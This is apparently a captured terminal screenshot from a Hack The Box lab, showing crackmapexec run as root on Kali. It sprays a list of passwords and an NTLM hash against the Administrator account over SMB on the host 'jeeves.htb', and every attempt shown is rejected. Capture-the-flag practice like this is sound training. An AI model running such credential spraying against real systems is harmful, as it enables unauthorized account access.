 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# crackmapexec smb jeeves.htb -u Administrator -p passwords
SMB jeeves.htb 445 JEEVES [*] Windows 10 Pro 10586 x64 (name:JEEVES) (domain:Jeeves) (signi
ng:False) (SMBv1:True)
SMB jeeves.htb 445 JEEVES [-] Jeeves\Administrator:aad3b435b51404eeaad3b435b51404ee:e0fb1fb
85756c24235ff238cbe81fe00 STATUS_LOGON_FAILURE
SMB jeeves.htb 445 JEEVES [-] Jeeves\Administrator:12345 STATUS_LOGON_FAILURE
SMB jeeves.htb 445 JEEVES [-] Jeeves\Administrator:S1TjAtJHKsugh9oC4VZl STATUS_LOGON_FAILUR
E
SMB jeeves.htb 445 JEEVES [-] Jeeves\Administrator:pwndyouall! STATUS_LOGON_FAILURE
SMB jeeves.htb 445 JEEVES [-] Jeeves\Administrator:F7WhTrSFDKB6sxHU1cUn STATUS_LOGON_FAILUR
E
SMB jeeves.htb 445 JEEVES [-] Jeeves\Administrator:lCEUnYPjNfIuPZSzOySA STATUS_LOGON_FAILUR
E
SMB jeeves.htb 445 JEEVES [-] Jeeves\Administrator:Password STATUS_LOGON_FAILURE